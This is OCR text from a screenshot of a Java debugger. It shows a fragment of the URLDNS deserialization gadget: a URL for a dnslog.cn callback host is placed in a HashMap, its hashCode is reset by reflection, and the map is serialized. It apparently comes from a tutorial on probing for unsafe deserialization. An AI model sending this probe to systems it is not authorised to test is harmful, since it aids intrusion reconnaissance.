 31 hashMap.put(url,1);
32
33 //把hashcode值改为-1 (通过反射)
34 hashCode.set(url,-1); url: "http://trbaku.dnslog.cn" hashCode: "private int java.net.URL.hashCode"
35
36 serializa(hashMap); hashMap: size = 1
37
38
39 }
40
41 }
42
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
f file = ""
f query = null
f authority = "trbaku.dnslog.cn"
f path = ""
f userInfo = null
f ref = null
f hostAddress = null
f handler = {Handler@524}
f hashCode = -1
f tempState = null
c = {Class@286} "class java.net.URL"... Navigate
hashCode = {Field@536} "private int java.net.URL.hashCode"